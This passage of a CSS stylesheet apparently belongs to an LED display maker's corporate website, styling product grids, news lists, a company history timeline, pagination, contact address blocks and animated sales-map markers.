	left: 25px
}

.pro_list li>a .btn_shape {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	margin-top: -50px;
	margin-left: -50px;
	-moz-transition: all .6s ease;
	-o-transition: all .6s ease;
	-webkit-transition: all .6s ease;
	transition: all .6s ease;
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden
}

.pro_list li>a .btn_shape:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	-moz-transform: rotate(45deg) scale(0.7);
	-ms-transform: rotate(45deg) scale(0.7);
	-webkit-transform: rotate(45deg) scale(0.7);
	transform: rotate(45deg) scale(0.7);
	background-color: #DC5F00
}

.pro_list li>a .btn_shape i {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 200
}

.pro_list li>a .btn_shape i:after,.pro_list li>a .btn_shape i:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #fff
}

.pro_list li>a .btn_shape i:after {
	width: 12px;
	height: 2px
}

.pro_list li>a .btn_shape i:before {
	width: 2px;
	height: 12px
}

.pro_list li>a>.img-box:before {
	padding-top: 88.82979%
}

.pro_list li>a>.img-box .icon_link {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 87px;
	height: 62px;
	font-size: 62px;
	text-align: center;
	line-height: 62px;
	color: #333;
	margin-top: -31px;
	margin-left: -43px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden;
	-moz-transform: translate(-10px, -10px);
	-ms-transform: translate(-10px, -10px);
	-webkit-transform: translate(-10px, -10px);
	transform: translate(-10px, -10px)
}

.pro_list li>a>figcaption {
	position: relative;
	padding-bottom: 20px
}

.pro_list li>a>figcaption h3 {
	font-size: 14px;
	line-height: 26px;
	color: #DC5F00;
	padding: 0 20px;
	height: 80px;
	overflow: hidden
}

.pro_list li>a>figcaption h1 {
	font-size: 28px;
	letter-spacing: 1px;
	line-height: 26px;
	font-weight: 400;
	color: #333;
	padding: 0 20px;
	height: 66px
}

.pro_list .poster {
	width: 50%
}

.poster .server {
	display: block;
	padding-top: 0;
	padding-bottom: 0;
	position: relative;
	text-align: left;
	overflow: hidden
}

.poster .img-box:before {
	padding-top: 63.77551%;
	padding-top: 68.20513%;
	padding-top: 42.82051%
}

.poster figcaption {
	position: absolute;
	top: 50%;
	left: 60px
}

.poster figcaption .tel {
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 55px;
	color: #fff
}

.poster figcaption h3 {
	font-size: 34px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 55px;
	color: #fff;
	margin-bottom: 25px
}

.works_mod_list {
	margin-left: -1px;
	margin-right: -1px
}

.works_mod_list li {
	padding: 0 1px
}

.works_mod_list li a {
	display: block
}

.works_mod_list li .img-box:before {
	padding-top: 57.14286%
}

.works_mod_list li figcaption {
	background-color: #F7F7F7;
	padding-top: 30px;
	padding-left: 7.5188%;
	padding-right: 13.15789%;
	padding-bottom: 50px
}

.works_mod_list li figcaption h3 {
	font-size: 24px;
	font-size: 22px;
	color: #333;
	line-height: 34px;
	font-weight: 400;
	margin-bottom: 5px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	height: 68px;
	overflow: hidden;
	display: table-cell;
	vertical-align: top
}

.works_mod_list li figcaption .text {
	font-size: 0;
	height: 60px
}

.works_mod_list li figcaption .text p {
	display: inline-block;
	vertical-align: top;
	font-size: 16px;
	color: #333;
	width: 49%;
	line-height: 30px
}

.works_mod_list li figcaption .read_more {
	color: #999;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.works_mod_list li .text-muted {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	height: 50px
}

.case-video--list .item_box figcaption {
	background-color: #fff;
	padding-top: 30px;
	padding-left: 7.5188%;
	padding-right: 13.15789%;
	padding-bottom: 50px
}

.case-video--list .item_box h3 {
	font-size: 24px;
	font-size: 22px;
	color: #333;
	line-height: 34px;
	font-weight: 400;
	margin-bottom: 5px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	height: 68px;
	overflow: hidden;
	display: table-cell;
	vertical-align: top
}

.case-video--list .item_box .text {
	font-size: 0
}

.case-video--list .item_box .text p {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	color: #333;
	width: 49%
}



.page .btn {
	line-height: 80px;
	height: 80px;
	color: #fff;
	font-size: 24px;
	font-weight: 400;
	letter-spacing: 2px;
	text-align: center;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.page .btn_prev {
	background-color: #DC5F00
}

.page .btn_next {
	background-color: #171715
}

.hot {
	padding-top: 150px
}

.hot_group {
	font-size: 0;
	margin-left: -.83333%;
	margin-right: -.83333%
}

.hot_mod {
	padding-left: .83333%;
	padding-right: .83333%;
	overflow: hidden
}

.hot_mod figcaption {
	width: 278px;
	padding-top: 12%
}

.hot_mod figcaption h1 {
	font-size: 30px;
	font-weight: 400;
	letter-spacing: 1.5px;
	line-height: 56px;
	color: #DC5F00;
	color: #333;
	margin-bottom: 10px
}

.hot_mod figure {
	width: calc(100% - 278px);
	vertical-align: middle
}

.hot_mod>a {
	display: block;
	font-size: 0;
	padding-left: 60px;
	background-color: #fff;
	position: relative
}

.hot_mod>a>h4 {
	font-size: 14px;
	letter-spacing: 1px;
	color: #B9B9B9;
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	position: absolute;
	top: 40px;
	right: 40px
}

.hot_mod .param {
	font-size: 14px;
	font-weight: 300;
	line-height: 26px;
	letter-spacing: 1.5px;
	color: #999
}

.hot_mod .param strong {
	font-weight: 400;
	color: #333;
	margin-left: 30px
}

.hot_mod .img-box:before {
	padding-top: 100%
}

.hot_mod .tig {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 138px;
	height: 40px;
	background-color: #333;
	line-height: 40px;
	text-align: center;
	color: #fff;
	font-size: 14px;
	letter-spacing: 1px
}

.product_mod {
	padding-top: 100px;
	padding-bottom: 160px
}

.nav-tabs_wrapper .nav-tabs li {
	padding-left: 2.60417vw;
	margin-bottom: 0
}

.nav-tabs_wrapper .nav-tabs li a {
	font-size: 18px;
	color: #333;
	line-height: 39px;
	letter-spacing: 1.5px;
	background: none
}

.nav-tabs_wrapper .nav-tabs li:hover a,.nav-tabs_wrapper .nav-tabs .active a {
	color: #DC5F00;
	font-weight: 400
}

.nav-tabs_wrapper form {
	font-size: 0
}

.nav-tabs_wrapper .select-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-left: 2.60417vw;
	margin-bottom: 0
}

.nav-tabs_wrapper .select-wrapper .select-button {
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	font-size: 18px;
	color: #333;
	line-height: 39px;
	letter-spacing: 1.5px;
	cursor: pointer
}

.nav-tabs_wrapper .select-wrapper .select-button:focus {
	outline: none
}

.nav-tabs_wrapper .select-wrapper .select-list {
	display: none;
	position: absolute;
	top: 39px;
	border-top: 2px solid #fff;
	left: 0;
	background-color: #fff;
	background-color: #161616;
	z-index: 200;
	text-align: left;
	width: 128px
}

.nav-tabs_wrapper .select-wrapper ul {
	padding: 10px 20px
}

.nav-tabs_wrapper .select-wrapper ul li {
	font-size: 14px;
	color: #999;
	line-height: 14px;
	padding: 10px 0;
	letter-spacing: .6px
}

.nav-tabs_wrapper .measure_select ul li {
	width: 96px
}

.nav-tabs_wrapper .region_select ul li {
	width: 60px
}

.nav-tabs_wrapper .region_select .select-list .scrollBar {
	height: 30vh
}

.loading {
	display: block
}

.loading .label {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20
}

.loading .label:before,.loading .label:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #fff
}

.loading .label:before {
	width: 12px;
	height: 2px
}

.loading .label:after {
	width: 2px;
	height: 12px
}

.loading .text {
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	
	color: #333;
	vertical-align: 26px;
	margin-left: 28px;
	text-transform: uppercase
}

.btn-primary .shape {
	display: inline-block;
	width: 86px;
	height: 86px;
	width: 60px;
	height: 60px;
	position: relative
}

.btn-primary .shape:before,.btn-primary .shape:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg);
	z-index: 10
}

.btn-primary .shape:before {
	background-color: #DC5F00;
	z-index: 20
}

.btn-primary .shape:after {
	background-color: #212121;
	z-index: 10;
	margin-left: -10px
}

.productbanner:before {
	padding-top: 41.66667%
}

.productbanner .pagetitle {
	top: 16%;
	left: 4%
}

.pro_swiper {
	padding-left: 80px
}

.pro_swiper .arrow {
	display: block;
	margin-top: 40px;
	margin-bottom: 40px
}

.pro_swiper .arrow .shape {
	width: 58px;
	height: 58px;
	text-align: center;
	line-height: 58px
}

.pro_swiper .arrow .shape i {
	position: relative;
	z-index: 30;
	color: #fff
}

.pro_swiper .arrow_slick {
	position: absolute;
	top: 50%;
	right: 10px;
	z-index: 200
}

.pro_swiper .pro_js_slick {
	width: 60%
}

.pro_text {
	padding-left: 0;
	padding-right: 0
}

.pro_text figcaption {
	width: 380px;
	padding-top: 6%;
	margin-left: 22.5%
}

.pro_text figcaption h1 {
	color: #333
}

.pro_text .param span {
	color: #333;
	font-weight: 400
}

.pro_picture ul li {
	overflow: hidden
}

.pro_picture figure {
	width: 50%
}

.pro_picture figure:before {
	padding-top: 62.5%
}

.pro_picture figcaption {
	width: 50%;
	position: relative
}

.pro_picture figcaption:before {
	padding-top: 62.5%
}

.pro_picture figcaption h3 {
	font-size: 30px;
	line-height: 34px;
	letter-spacing: 1.5px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 10px
}

.pro_picture figcaption h4 {
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 2px;
	color: #fff
}

.pro_picture .description {
	font-size: 14px;
	line-height: 36px;
	letter-spacing: 2px;
	color: #fff;
	margin-top: 30px
}

.pro_picture .description img {
	display: inline-block;
	width: 20px;
	height: 20px;
	vertical-align: -5px;
	margin-right: 20px
}

.pro_picture .description p {
	position: relative;
	padding-left: 40px
}

.pro_picture .description p img {
	position: absolute;
	top: 8px;
	left: 0
}

.pro_picture .text-info,.pro_picture .text_primary {
	position: absolute;
	top: 50%
}

.pro_picture .text_lead {
	position: absolute;
	top: 110px;
	left: 8.33333%;
	margin-left: 17px;
	z-index: 200
}

.pro_picture .text_lead h3 {
	font-size: 30px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #333;
	font-weight: 400
}

.pro_picture .text_lead h4 {
	font-size: 14px;
	line-height: 34px;
	color: #DC5F00;
	
}

.pro_picture .list li.block_left figure {
	float: left
}

.pro_picture .list li.block_left figcaption {
	float: right;
	background-color: #DC5F00
}

.pro_picture .list li.block_left .text-info {
	left: 17.70833%;
	width: 70%
}

.pro_picture .list li.block_right figure {
	float: right
}

.pro_picture .list li.block_right figcaption {
	float: left;
	background-color: #DC5F00
}

.pro_picture .list li.block_right .text-info {
	right: 17.54167%;
	width: 70%;
	right: 27.08333%;
	width: 62%
}

.pro_picture .list li.block_pull figure {
	float: right
}

.pro_picture .list li.block_pull figure img {
	width: 106.4%;
	left: auto;
	right: 0;
	background: none
}

.pro_picture .list li.block_pull figcaption {
	float: left
}

.pro_picture .list li.block_pull figcaption h3 {
	color: #333
}

.pro_picture .list li.block_pull figcaption h4 {
	color: #999
}

.pro_picture .list li.block_pull .text-info {
	right: 27.08333%;
	width: 62%
}

.pro_picture .list li.block_pull .description {
	color: #DC5F00
}

.pro_picture .list li.block_center {
	position: relative
}

.pro_picture .list li.block_center:before {
	content: "";
	display: block;
	padding-top: 33.33333%
}

.pro_picture .list li.block_center .text_primary {
	right: 34.95833%;
	right: 24.95833%;
	margin-top: 90px;
	width: 34%
}

.pro_picture .list li.block_center .text_primary:before {
	content: "";
	display: block;
	width: 163px;
	width: 51%;
	height: 40px;
	background: url("https://www.absen.cn/themes/cn/default/assets/img/icon_03.svg") no-repeat center center;
	position: absolute;
	top: 62%;
	left: -73%;
	background-size: cover
}

.pro_picture .list li.block_center figure {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin-left: auto;
	margin-right: auto
}

.pro_picture .list li.block_center figure:before {
	padding-top: 66.66667%
}

.pro_picture .list li.block_center figcaption {
	position: absolute;
	top: 0;
	right: 0
}

.pro_picture .list li.block_center figcaption .icon {
	margin-bottom: 40px
}

.pro_picture .list li.block_center figcaption h3 {
	color: #333;
	font-size: 18px;
	margin-bottom: 20px
}

.pro_picture .list li.block_center figcaption p {
	font-size: 12px;
	color: #999
}

.work_module {
	padding-top: 100px;
	padding-bottom: 120px
}

.work_module li figcaption {
	background-color: #fff
}

.related_video {
	padding-bottom: 100px;
	padding-top: 110px;
	overflow: hidden;
	position: relative
}

.video_wrapper .img-box:before {
	padding-top: 31.25%
}

.video_wrapper figcaption {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400
}

.video_wrapper .videopopup {
	display: none;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 500
}

.video_wrapper .videopopup video {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	max-width: 100%;
	z-index: 20
}

.video_wrapper .videopopup .btn_video_pause {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 600
}

.work_wrapper {
	padding-top: 150px;
	padding-bottom: 130px
}

.pagination {
	text-align: center
}

.pagination a {
	display: inline-block;
	vertical-align: top;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	margin: 0 7px
}

.pagination .btn {
	color: #DC5F00;
	font-size: 16px
}

.pagination .pg {
	font-size: 14px;
	letter-spacing: 1px;
	color: #333;
	
}

.pagination .current,.pagination .pg:hover {
	background-color: #DC5F00;
	color: #fff
}

.area_column {
	padding-top: 95px;
	padding-bottom: 95px;
	text-align: center
}

.area_column figure {
	height: 62px
}

.area_column figure img {
	height: 62px;
	width: auto
}

.area_column figcaption {
	margin-top: 20px;
	font-size: 16px;
	letter-spacing: 1px;
	color: #333;
	line-height: 30px;
	font-weight: 400
}

.panel-body {
	width: 52.08333%;
	margin-left: auto;
	margin-right: auto;
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400
}

.panel-body h1 {
	font-size: 30px;
	letter-spacing: 1px;
	line-height: 42px;
	color: #333;
	font-weight: 400
}

.panel-body img {
	display: block;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
	height: auto !important
}

.panel-body h3 {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400;
	font-size: 18px;
	letter-spacing: 1px;
	font-weight: 400
}

.panel-body p a {
	color: #2980b9 !important
}

.backlist {
	font-size: 14px;
	letter-spacing: .4px;
	color: #333;
	line-height: 17px;
	
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.backlist i {
	color: #DC5F00;
	margin-right: 5px;
	vertical-align: -2px;
	font-size: 20px
}


.share {
	font-size: 14px;
	letter-spacing: .4px;
	color: #333;
	line-height: 17px;
	
}

.share span {
	margin-right: 8px
}

.share a {
	color: #333;
	margin: 0 10px !important
}

.share .btn-youku {
	font-size: 48px !important;
	vertical-align: -14px
}

.pagings {
	font-size: 0
}

.pagings a {
	display: inline-block;
	vertical-align: top;
	width: 49.9%;
	height: 60px;
	line-height: 60px;
	font-size: 14px;
	letter-spacing: 1.5px;
	color: #E4E4E4;
	position: relative
}

.pagings a span {
	color: #fff
}

.pagings a .bt {
	position: absolute;
	top: 50%;
	margin-top: -30px
}

.pagings a .txt {
	display: inline-block;
	overflow: hidden
}

.pagings .prev {
	background-color: #171715;
	text-align: left;
	padding-left: 40px
}

.pagings .prev span {
	margin-right: 10px
}

.pagings .prev .txt {
	padding-left: 52px
}

.pagings .prev .bt {
	left: 40px
}

.pagings .next {
	background-color: #DC5F00;
	text-align: right;
	padding-right: 40px
}

.pagings .next span {
	margin-left: 10px
}

.pagings .next .txt {
	padding-right: 52px
}

.pagings .next .bt {
	right: 40px
}

.hot_news {
	font-size: 0;
	padding-top: 150px
}

.hot_news figure:before {
	padding-top: 62.5%
}

.hot_news figcaption {
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400;
	background-color: #fff
}

.hot_news figcaption:before {
	padding-top: 62.5%
}

.hot_news figcaption time {
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400
}

.hot_news figcaption h3 {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400;
	color: #333;
	margin-bottom: 20px;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	margin-top: 10px
}

.hot_news article {
	position: absolute;
	top: 50%;
	left: 10%;
	right: 10%
}

.news_mod_list {
	padding-top: 100px;
	margin-left: -.83333%;
	margin-right: -.83333%
}

.news_mod_list li {
	padding-left: 1%;
	padding-right: 1%;
	position: relative;
	margin-bottom: 30px
}

.news_mod_list a {
	display: block;
	background-color: #fff
}

.news_mod_list figure:before {
	padding-top: 64.89362%
}

.news_mod_list figcaption {
	padding-left: 10.6383%;
	padding-right: 10.6383%;
	padding-top: 30px;
	padding-bottom: 60px;
	background-color: #fff;
	height: 230px
}

.news_mod_list figcaption .desc {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400;
	font-size: 18px;
	color: #333;
	line-height: 30px;
	height: 130px;
	border-bottom: 1px solid rgba(51,51,51,0.1);
	overflow: hidden
}

.news_mod_list figcaption time {
	display: block;
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400;
	margin-top: 20px;
	letter-spacing: 0
}

.news_mod_list .category {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 135px;
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400;
	line-height: 40px;
	text-align: center;
	background-color: #333;
	color: #fff
}

.news_mod_list .empty .category {
	top: 0;
	bottom: auto
}

.news_mod_list .empty figcaption h3 {
	position: absolute;
	top: 80px;
	left: 13.6383%;
	right: 10.6383%
}

.news_module {
	padding-top: 100px;
	padding-bottom: 150px
}

.know_module {
	padding-top: 80px
}

.know_module .news_mod_list {
	padding-top: 0
}

.related_news {
	padding-top: 106px;
	padding-bottom: 70px
}

.related_news .news_mod_list {
	padding-top: 0
}

.aboutbanner:before {
	padding-top: 41.66667%
}

.aboutbanner .mask {
	height: 120px
}

.aboutbanner .mask h1 {
	line-height: normal;
	padding-top: 30px;
	padding-bottom: 30px;
	font-size: 22px;
	line-height: 32px;
	padding-left: 16.66667%;
	font-weight: 400
}

.text_title {
	font-size: 30px;
	letter-spacing: 1px;
	line-height: 42px;
	color: #333;
	font-weight: 400;
	font-size: 36px;
	line-height: 60px;
	color: #DC5F00
}

.text_title h3 {
	font-size: 30px;
	letter-spacing: 1px;
	line-height: 42px;
	color: #333;
	font-weight: 400;
	font-size: 36px;
	line-height: 60px;
	color: #DC5F00
}

.global {
	padding-top: 180px;
	padding-bottom: 150px;
	position: relative
}

.global .list {
	position: relative;
	z-index: 300
}

.global .list li {
	float: left;
	position: relative
}

.global .list .box {
	padding-top: 100%;
	position: relative;
	font-size: 20px;
	line-height: 37px;
	letter-spacing: 1px;
	font-weight: 400;
	color: #333;
	text-align: center
}

.global .list .box p {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	padding: 0 20px
}

.global .list .box span {
	display: block;
	font-size: 12px;
	line-height: 28px;
	color: #989898;
	color: #333;
	
	font-weight: 300;
	letter-spacing: -0.2px
}

.global .list .box:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border-top-left-radius: 50%;
	border-top-right-radius: 50%;
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.global .list li:nth-child(odd) .box:after {
	display: none;
	border-top: 1px dashed transparent;
	border-left: 1px solid #DC5F00;
	border-right: 1px dashed transparent;
	border-bottom: 1px solid #DC5F00;
	left: 1px;
	width: calc(100% - 2px);
	height: calc(100% - 2px)
}

.global .list li:nth-child(even) .box:after {
	display: none;
	border-top: 1px solid #DC5F00;
	border-left: 1px dashed transparent;
	border-right: 1px solid #DC5F00;
	border-bottom: 1px dashed transparent
}

.global .list li:first-child:after,.global .list li:first-child:before {
	display: none;
	display: block
}

.global .list li:first-child .box:after {
	display: none;
	border-top: 1px dashed #DC5F00;
	border-right: 1px dashed #DC5F00
}

.global .bg {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%
}

.global .chart-desktop {
	margin-top: 80px
}

.global .tt_container {
	position: relative
}

.global .tt_container svg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

.global .globalMap figure {
	margin-top: 80px;
	width: 87.5%;
	margin-left: auto;
	margin-right: auto
}

.global .globalMap .img-box:before {
	padding-top: 46.21429%
}

.history {
	padding-top: 150px;
	padding-bottom: 150px;
	position: relative
}

.history .history_slick {
	position: relative
}

.history .arrow_slots {
	width: 10%;
	height: 40px
}

.history .arrow {
	position: absolute;
	top: 2px;
	font-size: 20px;
	color: #333;
	cursor: pointer;
	z-index: 400;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.history .btn_arrow_prev,.history .btn_arrow_next {
	top: 50%
}

.history .arrow_prev {
	left: 0;
	text-align: left
}

.history .btn_arrow_prev {
	left: 0px
}

.history .arrow_next {
	right: 0;
	text-align: right
}

.history .btn_arrow_next {
	right: 0px
}

.history .month_spot {
	position: absolute;
	top: 148px;
	left: 0;
	width: 100%
}

.history .slot {
	font-size: 0;
	line-height: 12px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -28px
}

.history .slot span {
	display: inline-block;
	vertical-align: middle;
	width: 8px;
	background-color: #E8E8E8;
	border-radius: 50%;
	margin: 0 8px;
	text-align: center
}

.history .slot span:after {
	content: "";
	display: block;
	padding-top: 100%
}

.history .slot .pointer {
	width: 12px;
	height: 12px
}

.history .slot_left {
	left: 0;
	text-align: left
}

.history .slot_right {
	right: 0;
	text-align: right
}

.history_wrapper {
	position: relative;
	padding-left: 2%;
	padding-right: 2%;
	cursor: ew-resize
}

.history_slick_swiper .slick-slide .slick_item_box {
	background-color: #fff;
	text-align: center;
	padding-top: 60px;
	padding-bottom: 80px;
	margin-left: 8.51064%;
	margin-right: 8.51064%;
	padding-left: 16.66667%;
	padding-right: 16.66667%
}

.history_slick_swiper .slick-slide .text-muted {
	height: 130px;
	height: 184px;
	height: 240px
}

.history_slick_swiper .slick-slide .month {
	font-size: 36px;
	line-height: 1.4;
	color: #333;
	
}

.history_slick_swiper .slick-slide .year {
	font-size: 12px;
	line-height: 15px;
	color: #333;
	
	margin-top: 8px
}

.history_slick_swiper .slick-slide em {
	display: block;
	width: 12px;
	height: 2px;
	background-color: #333;
	margin-left: auto;
	margin-right: auto
}

.history_slick_date .slick_item {
	cursor: pointer;
	position: relative;width: 100%; display: inline-block;
}

.history_slick_date .slick_item em {
	display: block;
	width: 20px;
	height: 20px;
	background-color: #333;
	border-radius: 50%;
	margin-left: auto;
	margin-right: auto
}

.history_slick_date .slick_item time {
	display: block;
	font-size: 24px;
	line-height: 24px;
	color: #333;
	
	margin-top: 20px;
	text-align: center
}

.history_slick_date .slick-current em {
	background-color: #DC5F00
}

.history_slick_date .slick-current time {
	color: #DC5F00
}

.location {
	font-size: 0
}

.location .img-box:before {
	padding-top: 53.33333%;
	background-color: #DC5F00
}

.location .order {
	font-size: 50px;
	letter-spacing: 1px;
	line-height: 97px;
	color: #fff;
	
}

.location figcaption {
	position: absolute;
	top: 50%;
	left: 16.66667%
}

.location figcaption h3 {
	font-size: 30px;
	line-height: 32px;
	letter-spacing: 2px;
	color: #fff;
	font-weight: 400
}

.location figcaption p {
	font-size: 20px;
	line-height: 44px;
	color: #fff;
	letter-spacing: 2px;
	font-weight: 400
}

.honor_module {
	padding-top: 160px;
	padding-bottom: 150px
}

.honor_mod_list {
	font-size: 0;
	margin-left: -.83333%;
	margin-right: -.83333%
}

.honor_mod_list li {
	margin-bottom: 30px;
	padding: 0 .83333%
}

.honor_mod_list li .img-box:before {
	padding-top: 115.42553%
}

.honor_mod_list li figcaption {
	font-size: 22px;
	font-size: 18px;
	letter-spacing: 1px;
	line-height: 40px;
	color: #333;
	font-weight: 400;
	padding: 30px 0;
	text-align: center
}

.innerbanner .address {
	height: auto;
	padding-top: 30px;
	padding-bottom: 60px;
	background-image: url("https://www.absen.cn/themes/cn/default/upload/contact/bgcover.svg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover
}

.innerbanner .address h1 {
	left: 16.66667%;
	font-size: 36px;
	letter-spacing: 2px;
	line-height: 39px
}

.address {
	font-size: 20px;
	font-size: 18px;
	line-height: 32px;
	letter-spacing: 1px;
	color: #fff
}

.address h1 {
	font-size: 36px;
	line-height: 40px;
	letter-spacing: 2px;
	color: #fff;
	padding-top: 0;
	padding-bottom: 0
}

.address address,.address .tel,.address .email {
	padding-left: 80px;
	position: relative;
	margin-left: 16.66667%
}

.address address i,.address .tel i,.address .email i {
	display: inline-block;
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 47px;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -21px;
	font-size: 26px
}

.address address i:after,.address .tel i:after,.address .email i:after {
	display: block;
	content: "";
	width: 100%;
	height: 100%;
	border: 1px solid rgba(255,255,255,0.1);
	position: absolute;
	top: 0;
	left: 0;
	-moz-transform: scale(0.7, 0.7) rotate(45deg);
	-ms-transform: scale(0.7, 0.7) rotate(45deg);
	-webkit-transform: scale(0.7, 0.7) rotate(45deg);
	transform: scale(0.7, 0.7) rotate(45deg)
}

.address address i:before,.address .tel i:before,.address .email i:before {
	margin-left: 4px
}

.address .line {
	display: block;
	position: relative;
	width: 2px;
	height: 20px;
	margin-left: 16.66667%;
	margin-top: 0px;
	margin-bottom: 6px
}

.address .line:after,.address .line:before {
	content: "";
	display: block;
	width: 2px;
	height: 6px;
	background-color: rgba(224,223,229,0.2);
	position: absolute;
	left: 20px
}

.address .line:before {
	top: 0px
}

.address .line:after {
	top: 12px
}

.address .tel {
	line-height: 42px
}

.address .tel+.line {
	margin-top: 8px
}

.address .email {
	line-height: 42px
}

.office .img-box:before {
	padding-top: 64.89362%
}

.office figcaption {
	padding-top: 30px;
	padding-right: 94px;
	margin-bottom: 20px
}

.office figcaption h3 {
	font-size: 22px;
	letter-spacing: 1px;
	line-height: 40px;
	color: #333;
	font-weight: 400;
	margin-bottom: 10px
}

.office figcaption p {
	position: relative;
	padding-left: 28px;
	padding-bottom: 10px
}

.office figcaption p i {
	position: absolute;
	top: 1px;
	left: -5px;
	font-size: 26px
}

.office ul {
	margin-left: -.83333%;
	margin-right: -.83333%
}

.office ul li {
	padding-left: .83333%;
	padding-right: .83333%;
	margin-bottom: 30px
}

.sales {
	margin-bottom: 130px
}

.sales .img-box:before {
	padding-top: 31.25%
}

.sales .pos {
	position: absolute;
	width: 1px;
	height: 1px
}

.sales .point {
	display: block;
	width: 8px;
	height: 8px;
	background-color: #fff;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -4px;
	margin-left: -4px
}

.sales .spot {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin-top: -40px;
	margin-left: -40px;
	-moz-animation: scale 1.6s ease infinite alternate both;
	-webkit-animation: scale 1.6s ease infinite alternate both;
	animation: scale 1.6s ease infinite alternate both
}

.sales .rad {
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	border-radius: 50%;
	border: 1px solid rgba(255,255,255,0.3)
}

.sales .rad-80 {
	width: 80px;
	height: 80px
}

.sales .rad-44 {
	width: 44px;
	height: 44px
}

.sales .rad-25 {
	width: 25px;
	height: 25px
}

.sales .pos1 {
